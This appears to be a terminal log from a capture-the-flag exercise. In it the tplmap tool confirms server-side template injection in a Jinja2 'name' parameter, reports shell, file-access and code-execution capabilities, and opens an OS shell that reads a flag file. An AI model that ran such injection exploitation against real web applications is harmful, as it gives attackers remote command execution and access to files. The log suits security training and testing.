 root@LAPTOP-8CIO907S: /mr
[+] Tplmap 0.5
Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
GET parameter: name
Engine: Jinja2
Injection: {{*}}
Context: text
OS: posix-linux
Technique: render
Capabilities:
Shell command execution: ok
Bind and reverse shell: ok
File write: ok
File read: ok
Code evaluation: ok, python code
[+] Run commands on the operating system.
posix-linux $
posix-linux $ pwd
/app
posix-linux $ cat /flag
flag{74da457f9884bef24f271e377334399a}
posix-linux $